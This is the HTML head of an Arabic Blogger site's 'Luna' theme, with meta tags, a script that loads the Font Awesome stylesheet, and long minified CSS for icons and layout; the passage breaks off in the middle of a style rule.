<link href='https://www.mararmy.com/feeds/posts/default?alt=rss' rel='alternate' title=' منصة مارارمي - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-